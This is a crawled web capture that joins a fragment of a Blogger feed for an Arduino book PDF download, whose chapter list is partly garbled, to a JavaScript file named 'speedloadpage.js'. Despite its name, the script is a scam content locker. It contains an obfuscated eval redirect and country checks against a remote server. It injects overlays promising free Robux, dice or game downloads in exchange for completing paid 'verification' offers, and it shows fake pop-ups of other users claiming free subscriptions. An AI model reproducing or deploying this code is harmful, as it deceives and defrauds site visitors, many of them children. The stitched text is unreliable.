exactly\nto use your arduino to regulate a number of different robots while providing\nstep-by-step instructions on the complete robot building process. you'll learn\narduino basics along with the characteristics of various kinds of motors found\nin robotics. additionally you discover controller methods and failsafe methods\nand learn to apply these to your project.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introducing Oracle Apex.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Arduino For Robotics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Let's Get Moving.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Linus The Line-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Wally The Wall-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Making PCBs.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: The Bug-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Explorer-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Roboboat.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Lawn-Bot 400.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: The Seg-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: The Battle-Bot.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Alternate Control.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Robotics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 17.5 Mb.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 626.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2011.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: John-David Warren, Josh Adams, And Harald Molle.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1ZB_Bwluo8o7Ka0VEQOusI3SS_BAMBaLZ\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/779584994708796924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/779584994708796924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-robotics-download-pdf.html","title":"Arduino Robotics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifja-7R10Rl5aS9eXOrwCyPyVx3KGsAI3ITTHBIWYoCC7fXsAl6MmHExgy83d8QqIIrXjLMEwV09ST7hBtpAyUIdxjpX0oZh_gdGUYtmpO-q7Qt_lZumbZUsHtYIJ-bVcT5aVC0V8X4MQ\/s72-c\/bookbenefit-Arduino-Robotics.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript
request_url: https://abadaoucht.com/viewProject/assets/speedloadpage.js
body_size: 9811
content:
var script = document.createElement('script');
script.src = 'https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js'; // Check https://jquery.com/ for the current version
document.getElementsByTagName('head')[0].appendChild(script);

eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 5(a){6(7.8.9(/d|e|f/i)){0 b=\'g-h-j://\'+a;1.2.3=b}k{0 c=\'l://\'+a+\'#m;n=o;p=q.r.s;t\';1.2.3=c}}',30,30,'var|window|location|href|function|open_ext_url|if|navigator|userAgent|match||||iPhone|iPad|iPod|x|web||search|else|intent|Intent|scheme|https|package|com|android|chrome|end'.split('|'),0,{}))


 
function setCookie(c_name, value, exdays) {
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value = escape(value) + ((exdays === null) ? "" : "; expires=" + exdate.toUTCString());
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i, x, y, ARRcookies = document.cookie.split(";");
    for (i = 0; i < ARRcookies.length; i++) {
        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1); 
        x = x.replace(/^\s+|\s+$/g, "");
        if (x == c_name) {
            return unescape(y);
        }
    }
}

function getRandomIntInclusive(min, max) {
  min = Math.ceil(min); 
  max = Math.floor(max);
  return Math.floor(Math.random() * (max - min + 1) + min); // The maximum is inclusive and the minimum is inclusive
}



const ogasdCountry = ["Italy", "United Statesx", "Spain", "Norway", "Türkiye", "Indiax", "Japan", "Turkey", "Morocco", "South Korea"];
var arrOfferList = ["", "+10k dice", "+20 random stickers", "+5,000 dice", "+2,000 dice"];
var ROOT_URL = "https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php"; 
var hs = window.location.hostname; 
var URL_OFFERS_FEED = "https://d1w9uux77ifu8k.cloudfront.net/public/offers/feed.php?user_id=270367&api_key=3916c34d10537f1f23e35e82a4909848&s1="+ hs +"&s2=4&callback=?";
var URL_OGADS_OFFERS = "https://abadaoucht.com/viewProject/api/ogadsfeed.php?key=uGAekCmvTRB/HtXyaNAzFIvVDwwNbLtox7JAGLNTaBxrHFgurjn5pCYvZhifZEnFrfDhQtWf&ctype=7&sub="+hs;
var URL_CHECK_LEADS = "";
var ID_VIEW_COOKIE = "GHGTR_tgs545F5426FFF_XRF4";
var c_ooksjgr = "hfg4GdrtHu7rdg75hjyg000X98";
var GetCookie = getCookie(c_ooksjgr);
var ips = "";
var OGADS_MIN_PAY = 1;
var BUILD_MIN_PAY = 1;

var BuildOffer = 1;
var OgadsOffer = 1;



var monoArr = ["eriz.pw"];
let varString = "yeshhd";
let existsMONO = false;

for (let i = 0; i < monoArr.length; i++) {
    if (hs.includes(monoArr[i])) {
        existsMONO = true;
        break;
    }
}



 



if(hs.indexOf("walkthroughgames.space") > -1){
    const d = new Date();
    let minutes = d.getMinutes();
    let res = minutes%3;  
    if(res > 0){ 
        getLockerNowIPTV(); 
    }
}





if(hs.indexOf("battleroyalefuns") > -1){
   getLockerNow();
}
 






function getLockerNow(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCode(cn);
                Impression();
            
            }
        }
    });
}




if(hs.indexOf("8x1") > -1 || hs.indexOf("drx") > -1){
    const d = new Date();
    let minutes = d.getMinutes(); 
    let res = minutes%3;  
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                
            //   if (cn == "United States" || cn == "Philippines"){
                    addLockerCodeDress(cn);
                    Impression();
            //   }
               
               
            }
        }
    });
}



if(hs.indexOf("dr") > -1 || hs.indexOf("it") > -1 || hs.indexOf("7") > -1 || hs.indexOf("su") > -1 || hs.indexOf("9") > -1 || hs.indexOf("dresistoimpresxs") > -1 || hs.indexOf("kl2") > -1 ){
    const d = new Date();
    let minutes = d.getMinutes(); 
    let res = minutes%7;  
   if(res > 0){ // 3 = 30% if res == 0
         $.ajax({
            url: "https://abadaoucht.com/viewProject/checked.php", 
            success: function(result){
                var res = JSON.parse(result);
                var cn = res["country"];
                if(res["message"] == "SUCCESS"){
                 // location.href = "https://pic12.net";
                 // if (cn == "United States"){
                      
                        addLockerCodeDress(cn);
                       Impression();
               // }
                   
                }
            }
        });
    }
}

// addLockerCodeDress("US"); 


if(hs.indexOf("onopolyxs") > -1 ){
    const d = new Date();
    let minutes = d.getMinutes(); 
    let res = minutes%3;  
   if(res > 0){ // 3 = 30% if res == 0
         $.ajax({
            url: "https://abadaoucht.com/viewProject/checked.php", 
            success: function(result){
                var res = JSON.parse(result);
                var cn = res["country"];
                if(res["message"] == "SUCCESS"){
                     getLockerMono();
                }
            }
        });
    }
}





 


function getLockerNowPES(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodePES(cn);
                Impression();
            }
        }
    });
}




function getLockerNowIPTV(){
    console.log("check");
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                // console.log("xxcvvvv");
                addLockerCodeIPTV(cn);
                Impression();
            
            }
        }
    });
}









function getLockerMono(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMono();
                Impression();
            
            }
        }
    });
}


function getLockerMonoTOP(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMonoTOP(cn);
                Impression();
            
            }
        }
    });
}

// function getLockerIptv(){
    //  $.ajax({
    //     url: "https://abadaoucht.com/viewProject/checked.php", 
    //     success: function(result){
    //         console.log(">>>> ABOUTING " + result);
    //         var res = JSON.parse(result);
    //         var cn = res["country"];
    //         if(res["message"] == "SUCCESS"){
                // addLockerCodeIptv("USA");
                // Impression();
            
    //         }
    //     }
    // });
// }




function addLockerCodeDress(cn){
    console.log("SUCCESS >>>>> ");
    //window.location.href = "https://pic12.net/roblox/robux.html?ref=domain"; 
    
    $(".final > div").html('<button onclick="openLocker()" id="verify-btn" class="pop-in-pulse">Verify</button>');
    
    // $(".final > button").remove();
    $(".action").html('<button onclick="openLocker()" id="verify-btn" class="btn-acc">Verify Now</button>');
    
    
    $(".step-3 .more").html('<button class="cancel-two">Cancel</button><button onclick="openLocker()" style="width: 80%; padding: 9px; border-radius: 7px;background-color: #fff;border: 2px solid #000;background: #393b3d; color: #fff;border-color: #393b3d;">Get item now</button>');
    
    //$("#step-4 .action .item-btn .text").remove();
    //$("#step-4 .action .item-btn").append('<div onclick="openLocker()" class="text" >Verify Now</div>');
    
    var styles = `
    .d-none {display:none;}
      @import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@520&family=Mochiy+Pop+One&family=Nunito:wght@200&family=Poppins:wght@400;600;700;900&family=REM:wght@300&family=Varela+Round&display=swap");
    .locker_ads {position: absolute;left: 0;right: 0;top: 0;bottom: 0; background-color: rgba(0,0,0,.7);font-family: "Kumbh Sans", sans-serif;padding: 20px;    z-index: 8888;}
    .locker_ads > div {background: #393b3d;max-width: 500px;margin: 0 auto;border-radius: 8px;color: #fff;text-align: center;border-bottom: 3px solid #fdd658;}
    .locker_ads p {padding: 10px 30px;}
    .locker_ads .not {background: #fdd658;padding: 15px;border-radius: 8px 8px 0 0;color: #393b3d;}
    .locker_ads .offers {padding:10px 30px;}
    .locker_ads .offer {padding: 12px;background: #00b06f;border-radius: 6px;margin-bottom: 10px;font-weight: bold;}
    .locker_ads .offer a {text-decoration: none;color: #fff;}
    .audio-btn {display: flex;justify-content: center;align-items: center;width: 30px;height: 30px;border-radius: 50%;background: #fff;margin-top: 20px;margin-bottom: 30px;}
    .audio-btn img {width: 100%;width: 15px;}
    .audio {padding:15px}

    `;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        
      
<div class="locker_ads lockerXslm d-none">

    <div class="">
        <div class="not">
            Claim Your Rօbuх For Free
        </div>
        <p>Complete 2 task to verify that you are not a robot. Once the task is completed, Your dress will be sent to your account. </p>

        <div class="offers">
           
        </div>
        <div class="audio">
            Click the button below to listen to the tutorial.
            <div><b>NB:</b> If you don't have TikTok and download it through this verification, you can win +10K Robux</div>
            <br>
            <br>
            <audio controls>
                <source src="https://cdn.pixabay.com/audio/2024/12/29/audio_79bcebc840.mp3" type="audio/mpeg">
                Your browser does not support the audio element.
            </audio>
            <br>
            <br>
            <!-- <center>
                <div class="audio-btn">
                    <img src="https://img.icons8.com/fluency-systems-filled/48/play.png" alt="">
                </div>
            </center> -->
        </div>
    </div>
    
</div>
    `;
    
    
    
    iDiv.innerHTML = HTMLcode;
  
    // laodOfferFeedOgadsDress();
    laodOfferFeedBuildDress();
   
    
}






function addLockerCodePES(cn){
    
    $(".download_button").html('<button id="download_button_one" onclick="openLocker()">Download</button>');
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://www.dexerto.fr/cdn-image/wp-content/uploads/sites/2/2024/07/17/edition-ultimate-eafc25.jpg?width=3840&quality=60&format=auto" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download CFC25. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild(); 
    
}







function addLockerCode(cn){
    console.log("add locker");
    
    addButtonLocker();
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://static.gameloop.com/img/e2656a83afc149b38c68007a2d9666ab.jpg?imageMogr2/thumbnail/undefinedx266/format/webp" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download College brawl. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    else { laodOfferFeedBuild(); }
    
}







function addLockerCodeMono(cn){
    
    // addButtonLockerMono();
    $(".last a").attr("href", "#");
    $(".last").attr("onclick", "openLocker()");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text">Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild();
    
}




function addLockerCodeMonoTOP(cn){ 
    
    $(".btn-lock").html('<button onclick="openLocker()">COLLECT NOW</button>');
    $(".last-step").html('<button class="last" onclick="openLocker()">Last Step</button>');
    $("#main-4 .bottons").html('<div class="submit submit" onclick="openLocker()">Verify Now</div>');
     $("#main-4 .sub.bt").remove();
     $("#main-4").append('<button class="submit submit" onclick="openlocker()">Verify Now<button>');
     
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 0px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 10px 20px;border-radius: 35px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4" style="padding:0">
            <div>
                <div class="lockx-header" style="padding:0"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your username</div>
                    
                    <div class="lockx-email-form d-none">
                        <input id="lockx-name-input" placeholder="Username">
                        <input id="lockx-email-input" class="" placeholder="Email">
                    </div>
                    <div class="lockx-text"><span>Last Step : </span> Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text  d-none"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    // openLocker();
    
    laodOfferFeedBuildMONO();
    
    // if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    // else { laodOfferFeedBuild(); }
    
}



function addLockerCodeIPTV(cn){
    
    
    const users = ["MertYildiz", "DenizAkyuz", "EceDemir", "AliKaya", "SelinYasar", "BerkCan", "ElifToprak", "EmreGul", "BuseErdem", "FurkanAksoy", "OzlemSahin", "TolgaYildirim", "AyseUcar", "CemKaraman", "ZeynepOzturk", "OrhanKoc", "EbruCelik", "CansuTan", "HakanSezer", "SerkanOzer"];
    const ago = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
    
    setInterval(() => {
        var randomItem = users[Math.floor(Math.random() * users.length)];
        var randomItems = ago[Math.floor(Math.random() * ago.length)];
            const div = $(`<div class="cm" style="position: fixed;
    bottom: 15px;display: flex;
     align-items: center;
    right: 15px;
    left: 15px;
    padding: 15px;
    background: #2f3f44;
    border: 2px solid #eb8400;
    z-index: 9999;
    border-radius: 5px;">
                <img src="https://m.apkshub.com/images/13/com.nathnetwork.turkeyiptvplayer/icon.png" style="width: 40px;height: 40px;">
                <div style="padding: 0 10px;"><b>${randomItem}</b> 12 aylık ücretsiz abonelik aldı</div>
                <div style="font-size: .7rem;white-space: nowrap;">${randomItems} dakika önce</div>
            </div>`).appendTo('body');
            setTimeout(() => div.remove(), 3000);
        }, 6000);
    
    console.log("xxx");
    var x = $("#mored");
    x.html(`<p>HEsabınız hazır, ancak sistemimizi rastgele tıklamalardan ve robotlardan korumak için bir insan olduğunuzdan emin olmalısınız.</p>
                <button class="btn-ver" style="padding: 9px 12px;" onclick="openLocker()">Doğrulayın</button>`);
                
    $("nav .logo").addClass("d-none");
    
